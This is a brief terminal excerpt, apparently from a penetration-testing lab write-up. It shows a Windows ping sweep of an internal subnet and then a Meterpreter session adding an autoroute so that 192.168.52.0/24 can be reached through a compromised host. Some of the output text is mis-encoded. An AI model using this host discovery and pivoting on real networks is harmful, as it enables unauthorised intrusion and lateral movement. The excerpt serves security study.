 C:\Windows\system32>for /L %I in (1,140,150) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
for /L %I in (1,140,150) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
���� 192.168.52.141 �Ļ32=�� :�ظ ʱ��=1ms TTL=128
C:\Windows\system32>^C
Terminate channel 8? [y/N]  Y
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.136.161
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
meterpreter >